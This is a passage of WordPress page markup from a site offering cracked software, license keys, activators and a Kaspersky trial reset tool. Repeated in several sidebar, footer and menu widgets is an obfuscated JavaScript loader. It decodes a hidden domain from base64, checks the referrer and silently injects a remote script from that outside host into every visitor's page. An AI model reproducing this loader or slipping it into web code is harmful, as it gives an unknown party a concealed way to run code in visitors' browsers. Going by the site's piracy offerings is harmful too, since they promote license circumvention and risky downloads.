																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14688 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14454 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/adobe-after-effects-download/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d6d5633f1f" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2097" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/adobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d6d5633f1f" value="c262f8ed55" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696d6d5633f1f" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696d6d5633f1f" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-2319" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
